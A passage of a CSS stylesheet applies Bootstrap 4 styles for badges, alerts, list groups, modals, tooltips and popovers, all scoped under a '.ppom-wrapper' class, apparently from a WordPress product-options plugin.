.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item:hover::before {
text-decoration: underline;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item:hover::before {
text-decoration: none;
}
.ppom-wrapper .breadcrumb-item.active {
color: #6c757d;
}
.ppom-wrapper .pagination {
display: -ms-flexbox;
display: flex;
padding-left: 0;
list-style: none;
border-radius: 0.25rem;
}
.page-link {
position: relative;
display: block;
padding: 0.5rem 0.75rem;
margin-left: -1px;
line-height: 1.25;
color: #007bff;
background-color: #fff;
border: 1px solid #dee2e6;
}
.page-link:hover {
z-index: 2;
color: #0056b3;
text-decoration: none;
background-color: #e9ecef;
border-color: #dee2e6;
}
.page-link:focus {
z-index: 3;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.page-item:first-child .page-link {
margin-left: 0;
border-top-left-radius: 0.25rem;
border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
border-top-right-radius: 0.25rem;
border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
z-index: 3;
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.page-item.disabled .page-link {
color: #6c757d;
pointer-events: none;
cursor: auto;
background-color: #fff;
border-color: #dee2e6;
}
.ppom-wrapper .pagination-lg .page-link {
padding: 0.75rem 1.5rem;
font-size: 1.25rem;
line-height: 1.5;
}
.ppom-wrapper .pagination-lg .page-item:first-child .page-link {
border-top-left-radius: 0.3rem;
border-bottom-left-radius: 0.3rem;
}
.ppom-wrapper .pagination-lg .page-item:last-child .page-link {
border-top-right-radius: 0.3rem;
border-bottom-right-radius: 0.3rem;
}
.ppom-wrapper .pagination-sm .page-link {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
}
.ppom-wrapper .pagination-sm .page-item:first-child .page-link {
border-top-left-radius: 0.2rem;
border-bottom-left-radius: 0.2rem;
}
.ppom-wrapper .pagination-sm .page-item:last-child .page-link {
border-top-right-radius: 0.2rem;
border-bottom-right-radius: 0.2rem;
}
.ppom-wrapper .badge {
display: inline-block;
padding: 0.25em 0.4em;
font-size: 75%;
font-weight: 700;
line-height: 1;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: 0.25rem;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .badge {
transition: none;
}
}
a.ppom-wrapper .badge:hover, a.ppom-wrapper .badge:focus {
text-decoration: none;
}
.ppom-wrapper .badge:empty {
display: none;
}
.btn .ppom-wrapper .badge {
position: relative;
top: -1px;
}
.ppom-wrapper .badge-pill {
padding-right: 0.6em;
padding-left: 0.6em;
border-radius: 10rem;
}
.ppom-wrapper .badge-primary {
color: #fff;
background-color: #007bff;
}
a.ppom-wrapper .badge-primary:hover, a.ppom-wrapper .badge-primary:focus {
color: #fff;
background-color: #0062cc;
}
a.ppom-wrapper .badge-primary:focus, a.ppom-wrapper .badge-primary.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .badge-secondary {
color: #fff;
background-color: #6c757d;
}
a.ppom-wrapper .badge-secondary:hover, a.ppom-wrapper .badge-secondary:focus {
color: #fff;
background-color: #545b62;
}
a.ppom-wrapper .badge-secondary:focus, a.ppom-wrapper .badge-secondary.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .badge-success {
color: #fff;
background-color: #28a745;
}
a.ppom-wrapper .badge-success:hover, a.ppom-wrapper .badge-success:focus {
color: #fff;
background-color: #1e7e34;
}
a.ppom-wrapper .badge-success:focus, a.ppom-wrapper .badge-success.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .badge-info {
color: #fff;
background-color: #17a2b8;
}
a.ppom-wrapper .badge-info:hover, a.ppom-wrapper .badge-info:focus {
color: #fff;
background-color: #117a8b;
}
a.ppom-wrapper .badge-info:focus, a.ppom-wrapper .badge-info.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .badge-warning {
color: #212529;
background-color: #ffc107;
}
a.ppom-wrapper .badge-warning:hover, a.ppom-wrapper .badge-warning:focus {
color: #212529;
background-color: #d39e00;
}
a.ppom-wrapper .badge-warning:focus, a.ppom-wrapper .badge-warning.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .badge-danger {
color: #fff;
background-color: #dc3545;
}
a.ppom-wrapper .badge-danger:hover, a.ppom-wrapper .badge-danger:focus {
color: #fff;
background-color: #bd2130;
}
a.ppom-wrapper .badge-danger:focus, a.ppom-wrapper .badge-danger.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .badge-light {
color: #212529;
background-color: #f8f9fa;
}
a.ppom-wrapper .badge-light:hover, a.ppom-wrapper .badge-light:focus {
color: #212529;
background-color: #dae0e5;
}
a.ppom-wrapper .badge-light:focus, a.ppom-wrapper .badge-light.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .badge-dark {
color: #fff;
background-color: #343a40;
}
a.ppom-wrapper .badge-dark:hover, a.ppom-wrapper .badge-dark:focus {
color: #fff;
background-color: #1d2124;
}
a.ppom-wrapper .badge-dark:focus, a.ppom-wrapper .badge-dark.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .jumbotron {
padding: 2rem 1rem;
margin-bottom: 2rem;
background-color: #e9ecef;
border-radius: 0.3rem;
}
@media (min-width: 576px) {
.ppom-wrapper .jumbotron {
padding: 4rem 2rem;
}
}
.ppom-wrapper .jumbotron-fluid {
padding-right: 0;
padding-left: 0;
border-radius: 0;
}
.ppom-wrapper .alert {
position: relative;
padding: 0.75rem 1.25rem;
margin-bottom: 1rem;
border: 1px solid transparent;
border-radius: 0.25rem;
}
.ppom-wrapper .alert-heading {
color: inherit;
}
.ppom-wrapper .alert-link {
font-weight: 700;
}
.ppom-wrapper .alert-dismissible {
padding-right: 4rem;
}
.ppom-wrapper .alert-dismissible .ppom-wrapper .close {
position: absolute;
top: 0;
right: 0;
z-index: 2;
padding: 0.75rem 1.25rem;
color: inherit;
}
.ppom-wrapper .alert-primary {
color: #004085;
background-color: #cce5ff;
border-color: #b8daff;
}
.ppom-wrapper .alert-primary hr {
border-top-color: #9fcdff;
}
.ppom-wrapper .alert-primary .ppom-wrapper .alert-link {
color: #002752;
}
.ppom-wrapper .alert-secondary {
color: #383d41;
background-color: #e2e3e5;
border-color: #d6d8db;
}
.ppom-wrapper .alert-secondary hr {
border-top-color: #c8cbcf;
}
.ppom-wrapper .alert-secondary .ppom-wrapper .alert-link {
color: #202326;
}
.ppom-wrapper .alert-success {
color: #155724;
background-color: #d4edda;
border-color: #c3e6cb;
}
.ppom-wrapper .alert-success hr {
border-top-color: #b1dfbb;
}
.ppom-wrapper .alert-success .ppom-wrapper .alert-link {
color: #0b2e13;
}
.ppom-wrapper .alert-info {
color: #0c5460;
background-color: #d1ecf1;
border-color: #bee5eb;
}
.ppom-wrapper .alert-info hr {
border-top-color: #abdde5;
}
.ppom-wrapper .alert-info .ppom-wrapper .alert-link {
color: #062c33;
}
.ppom-wrapper .alert-warning {
color: #856404;
background-color: #fff3cd;
border-color: #ffeeba;
}
.ppom-wrapper .alert-warning hr {
border-top-color: #ffe8a1;
}
.ppom-wrapper .alert-warning .ppom-wrapper .alert-link {
color: #533f03;
}
.ppom-wrapper .alert-danger {
color: #721c24;
background-color: #f8d7da;
border-color: #f5c6cb;
}
.ppom-wrapper .alert-danger hr {
border-top-color: #f1b0b7;
}
.ppom-wrapper .alert-danger .ppom-wrapper .alert-link {
color: #491217;
}
.ppom-wrapper .alert-light {
color: #818182;
background-color: #fefefe;
border-color: #fdfdfe;
}
.ppom-wrapper .alert-light hr {
border-top-color: #ececf6;
}
.ppom-wrapper .alert-light .ppom-wrapper .alert-link {
color: #686868;
}
.ppom-wrapper .alert-dark {
color: #1b1e21;
background-color: #d6d8d9;
border-color: #c6c8ca;
}
.ppom-wrapper .alert-dark hr {
border-top-color: #b9bbbe;
}
.ppom-wrapper .alert-dark .ppom-wrapper .alert-link {
color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
.ppom-wrapper .progress {
display: -ms-flexbox;
display: flex;
height: 1rem;
overflow: hidden;
line-height: 0;
font-size: 0.75rem;
background-color: #e9ecef;
border-radius: 0.25rem;
}
.ppom-wrapper .progress-bar {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
overflow: hidden;
color: #fff;
text-align: center;
white-space: nowrap;
background-color: #007bff;
transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .progress-bar {
transition: none;
}
}
.ppom-wrapper .progress-bar-striped {
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-size: 1rem 1rem;
}
.ppom-wrapper .progress-bar-animated {
-webkit-animation: 1s linear infinite progress-bar-stripes;
animation: 1s linear infinite progress-bar-stripes;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .progress-bar-animated {
-webkit-animation: none;
animation: none;
}
}
.ppom-wrapper .media {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
}
.ppom-wrapper .media-body {
-ms-flex: 1;
flex: 1;
}
.ppom-wrapper .list-group {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
border-radius: 0.25rem;
}
.ppom-wrapper .list-group-item-action {
width: 100%;
color: #495057;
text-align: inherit;
}
.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-action:focus {
z-index: 1;
color: #495057;
text-decoration: none;
background-color: #f8f9fa;
}
.ppom-wrapper .list-group-item-action:active {
color: #212529;
background-color: #e9ecef;
}
.ppom-wrapper .list-group-item {
position: relative;
display: block;
padding: 0.75rem 1.25rem;
background-color: #fff;
border: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .list-group-item:first-child {
border-top-left-radius: inherit;
border-top-right-radius: inherit;
}
.ppom-wrapper .list-group-item:last-child {
border-bottom-right-radius: inherit;
border-bottom-left-radius: inherit;
}
.ppom-wrapper .list-group-item.disabled, .ppom-wrapper .list-group-item:disabled {
color: #6c757d;
pointer-events: none;
background-color: #fff;
}
.ppom-wrapper .list-group-item.active {
z-index: 2;
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 0;
}
.ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-top: -1px;
border-top-width: 1px;
}
.ppom-wrapper .list-group-horizontal {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
@media (min-width: 576px) {
.ppom-wrapper .list-group-horizontal-sm {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 768px) {
.ppom-wrapper .list-group-horizontal-md {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .list-group-horizontal-lg {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .list-group-horizontal-xl {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
.ppom-wrapper .list-group-flush {
border-radius: 0;
}
.ppom-wrapper .list-group-flush > .ppom-wrapper .list-group-item {
border-width: 0 0 1px;
}
.ppom-wrapper .list-group-flush > .ppom-wrapper .list-group-item:last-child {
border-bottom-width: 0;
}
.ppom-wrapper .list-group-item-primary {
color: #004085;
background-color: #b8daff;
}
.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:focus {
color: #004085;
background-color: #9fcdff;
}
.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #004085;
border-color: #004085;
}
.ppom-wrapper .list-group-item-secondary {
color: #383d41;
background-color: #d6d8db;
}
.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:focus {
color: #383d41;
background-color: #c8cbcf;
}
.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #383d41;
border-color: #383d41;
}
.ppom-wrapper .list-group-item-success {
color: #155724;
background-color: #c3e6cb;
}
.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:focus {
color: #155724;
background-color: #b1dfbb;
}
.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #155724;
border-color: #155724;
}
.ppom-wrapper .list-group-item-info {
color: #0c5460;
background-color: #bee5eb;
}
.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:focus {
color: #0c5460;
background-color: #abdde5;
}
.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #0c5460;
border-color: #0c5460;
}
.ppom-wrapper .list-group-item-warning {
color: #856404;
background-color: #ffeeba;
}
.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:focus {
color: #856404;
background-color: #ffe8a1;
}
.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #856404;
border-color: #856404;
}
.ppom-wrapper .list-group-item-danger {
color: #721c24;
background-color: #f5c6cb;
}
.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:focus {
color: #721c24;
background-color: #f1b0b7;
}
.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #721c24;
border-color: #721c24;
}
.ppom-wrapper .list-group-item-light {
color: #818182;
background-color: #fdfdfe;
}
.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:focus {
color: #818182;
background-color: #ececf6;
}
.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #818182;
border-color: #818182;
}
.ppom-wrapper .list-group-item-dark {
color: #1b1e21;
background-color: #c6c8ca;
}
.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:focus {
color: #1b1e21;
background-color: #b9bbbe;
}
.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #1b1e21;
border-color: #1b1e21;
}
.ppom-wrapper .close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.ppom-wrapper .close:hover {
color: #000;
text-decoration: none;
}
.ppom-wrapper .close:not(:disabled):not(.disabled):hover, .ppom-wrapper .close:not(:disabled):not(.disabled):focus {
opacity: .75;
}
button.ppom-wrapper .close {
padding: 0;
background-color: transparent;
border: 0;
}
a.ppom-wrapper .close.disabled {
pointer-events: none;
}
.ppom-wrapper .toast {
-ms-flex-preferred-size: 350px;
flex-basis: 350px;
max-width: 350px;
font-size: 0.875rem;
background-color: rgba(255, 255, 255, 0.85);
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.1);
box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
opacity: 0;
border-radius: 0.25rem;
}
.ppom-wrapper .toast:not(:last-child) {
margin-bottom: 0.75rem;
}
.ppom-wrapper .toast.showing {
opacity: 1;
}
.ppom-wrapper .toast.show {
display: block;
opacity: 1;
}
.ppom-wrapper .toast.hide {
display: none;
}
.ppom-wrapper .toast-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
padding: 0.25rem 0.75rem;
color: #6c757d;
background-color: rgba(255, 255, 255, 0.85);
background-clip: padding-box;
border-bottom: 1px solid rgba(0, 0, 0, 0.05);
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .toast-body {
padding: 0.75rem;
}
.ppom-wrapper .modal-open {
overflow: hidden;
}
.ppom-wrapper .modal-open .ppom-wrapper .modal {
overflow-x: hidden;
overflow-y: auto;
}
.ppom-wrapper .modal {
position: fixed;
top: 0;
left: 0;
z-index: 1050;
display: none;
width: 100%;
height: 100%;
overflow: hidden;
outline: 0;
}
.ppom-wrapper .modal-dialog {
position: relative;
width: auto;
margin: 0.5rem;
pointer-events: none;
}
.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog {
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -50px);
transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog {
transition: none;
}
}
.ppom-wrapper .modal.show .ppom-wrapper .modal-dialog {
-webkit-transform: none;
transform: none;
}
.ppom-wrapper .modal.ppom-wrapper .modal-static .ppom-wrapper .modal-dialog {
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.ppom-wrapper .modal-dialog-scrollable {
display: -ms-flexbox;
display: flex;
max-height: calc(100% - 1rem);
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: calc(100vh - 1rem);
overflow: hidden;
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-header,
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-footer {
-ms-flex-negative: 0;
flex-shrink: 0;
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-body {
overflow-y: auto;
}
.ppom-wrapper .modal-dialog-centered {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - 1rem);
}
.ppom-wrapper .modal-dialog-centered::before {
display: block;
height: calc(100vh - 1rem);
height: -webkit-min-content;
height: -moz-min-content;
height: min-content;
content: "";
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable {
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
height: 100%;
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: none;
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable::before {
content: none;
}
.ppom-wrapper .modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.ppom-wrapper .modal-backdrop {
position: fixed;
top: 0;
left: 0;
z-index: 1040;
width: 100vw;
height: 100vh;
background-color: #000;
}
.ppom-wrapper .modal-backdrop.ppom-wrapper .fade {
opacity: 0;
}
.ppom-wrapper .modal-backdrop.show {
opacity: 0.5;
}
.ppom-wrapper .modal-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 1rem 1rem;
border-bottom: 1px solid #dee2e6;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .modal-header .ppom-wrapper .close {
padding: 1rem 1rem;
margin: -1rem -1rem -1rem auto;
}
.ppom-wrapper .modal-title {
margin-bottom: 0;
line-height: 1.5;
}
.ppom-wrapper .modal-body {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 1rem;
}
.ppom-wrapper .modal-footer {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 0.75rem;
border-top: 1px solid #dee2e6;
border-bottom-right-radius: calc(0.3rem - 1px);
border-bottom-left-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .modal-footer > * {
margin: 0.25rem;
}
.ppom-wrapper .modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.ppom-wrapper .modal-dialog {
max-width: 500px;
margin: 1.75rem auto;
}
.ppom-wrapper .modal-dialog-scrollable {
max-height: calc(100% - 3.5rem);
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: calc(100vh - 3.5rem);
}
.ppom-wrapper .modal-dialog-centered {
min-height: calc(100% - 3.5rem);
}
.ppom-wrapper .modal-dialog-centered::before {
height: calc(100vh - 3.5rem);
height: -webkit-min-content;
height: -moz-min-content;
height: min-content;
}
.ppom-wrapper .modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .modal-lg,
.ppom-wrapper .modal-xl {
max-width: 800px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .modal-xl {
max-width: 1140px;
}
}
.ppom-wrapper .tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.ppom-wrapper .tooltip.show {
opacity: 0.9;
}
.ppom-wrapper .tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.ppom-wrapper .tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.ppom-wrapper .bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.ppom-wrapper .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.ppom-wrapper .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #000;
}
.ppom-wrapper .bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
}
.ppom-wrapper .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.ppom-wrapper .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #000;
}
.ppom-wrapper .bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.ppom-wrapper .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.ppom-wrapper .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #000;
}
.ppom-wrapper .bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.ppom-wrapper .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.ppom-wrapper .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #000;
}
.ppom-wrapper .tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #000;
border-radius: 0.25rem;
}
.ppom-wrapper .popover {
position: absolute;
top: 0;
left: 0;
z-index: 1060;
display: block;
max-width: 276px;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
}
.ppom-wrapper .popover .arrow {
position: absolute;
display: block;
width: 1rem;
height: 0.5rem;
margin: 0 0.3rem;
}
.ppom-wrapper .popover .arrow::before, .ppom-wrapper .popover .arrow::after {
position: absolute;
display: block;
content: "";
border-color: transparent;
border-style: solid;
}
.ppom-wrapper .bs-popover-top, .bs-popover-auto[x-placement^="top"] {
margin-bottom: 0.5rem;
}
.ppom-wrapper .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
bottom: calc(-0.5rem - 1px);
}
